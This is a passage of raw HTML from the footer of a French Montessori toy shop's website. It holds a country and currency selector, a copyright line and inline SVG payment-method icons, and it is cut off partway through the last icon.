                                          Estonia | € </a> </li> <li> <a href="#"
                                          hreflang="fi"
                                          lang="fi"
                                          data-value="fi"
                                          
                                        >
                                          Finland | € </a> </li> <li> <a href="#"
                                          hreflang="fr"
                                          lang="fr"
                                          data-value="fr"
                                          
                                        >
                                          France | € </a> </li> <li> <a href="#"
                                          hreflang="de"
                                          lang="de"
                                          data-value="de"
                                          
                                        >
                                          Germany | € </a> </li> <li> <a href="#"
                                          hreflang="gr"
                                          lang="gr"
                                          data-value="gr"
                                          
                                        >
                                          Greece | € </a> </li> <li> <a href="#"
                                          hreflang="in"
                                          lang="in"
                                          data-value="in"
                                          
                                        >
                                          India | € </a> </li> <li> <a href="#"
                                          hreflang="ie"
                                          lang="ie"
                                          data-value="ie"
                                          
                                        >
                                          Ireland | € </a> </li> <li> <a href="#"
                                          hreflang="lv"
                                          lang="lv"
                                          data-value="lv"
                                          
                                        >
                                          Latvia | € </a> </li> <li> <a href="#"
                                          hreflang="lt"
                                          lang="lt"
                                          data-value="lt"
                                          
                                        >
                                          Lithuania | € </a> </li> <li> <a href="#"
                                          hreflang="mt"
                                          lang="mt"
                                          data-value="mt"
                                          
                                        >
                                          Malta | € </a> </li> <li> <a href="#"
                                          hreflang="mx"
                                          lang="mx"
                                          data-value="mx"
                                          
                                        >
                                          Mexico | € </a> </li> <li> <a href="#"
                                          hreflang="nl"
                                          lang="nl"
                                          data-value="nl"
                                          
                                        >
                                          Netherlands | € </a> </li> <li> <a href="#"
                                          hreflang="no"
                                          lang="no"
                                          data-value="no"
                                          
                                        >
                                          Norway | € </a> </li> <li> <a href="#"
                                          hreflang="pt"
                                          lang="pt"
                                          data-value="pt"
                                          
                                        >
                                          Portugal | € </a> </li> <li> <a href="#"
                                          hreflang="sg"
                                          lang="sg"
                                          data-value="sg"
                                          
                                        >
                                          Singapore | € </a> </li> <li> <a href="#"
                                          hreflang="sk"
                                          lang="sk"
                                          data-value="sk"
                                          
                                        >
                                          Slovakia | € </a> </li> <li> <a href="#"
                                          hreflang="si"
                                          lang="si"
                                          data-value="si"
                                          
                                        >
                                          Slovenia | € </a> </li> <li> <a href="#"
                                          hreflang="es"
                                          lang="es"
                                          data-value="es"
                                          
                                        >
                                          Spain | € </a> </li> <li> <a href="#"
                                          hreflang="se"
                                          lang="se"
                                          data-value="se"
                                          
                                        >
                                          Sweden | € </a> </li> <li> <a href="#"
                                          hreflang="ch"
                                          lang="ch"
                                          data-value="ch"
                                          
                                        >
                                          Switzerland | € </a> </li> <li> <a href="#"
                                          hreflang="gb"
                                          lang="gb"
                                          data-value="gb"
                                          
                                        >
                                          United Kingdom | € </a> </li> <li> <a href="#"
                                          hreflang="us"
                                          lang="us"
                                          data-value="us"
                                          
                                        >
                                          United States | $ </a> </li> <input type="hidden" data-localization name="country_code" value="AU"> </form> </ul> </div> </details> </div> </localization-form> </div></div> </div> <div class="flex__item footer_copyright s--one-whole mu--one-third" id="block--sections--14529715372165__ee706198-95d5-48a2-8a6d-d8bd08854229-16758456740754ee1c-0" > <div class="footer__content md--text-center text-center"> <small style="color: #f7f7f7">
                  &copy; 2025, <a href="https://royaumemontessori.fr" title="Royaume Montessori - Jouets Educatifs Montessori" style="color: #f7f7f7">
                    Royaume Montessori - Jouets Educatifs Montessori </a> </small> </div> </div>
          
      
        
        <div class="flex__item s--one-whole mu--one-third" id="block--sections--14529715372165__ee706198-95d5-48a2-8a6d-d8bd08854229-16758456740754ee1c-1" > <div class="footer__content md--text-center text-right"> <span class="visually-hidden">Methods of payment</span> <ul class="list--inline payment-icons"><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> </li><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> </li><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 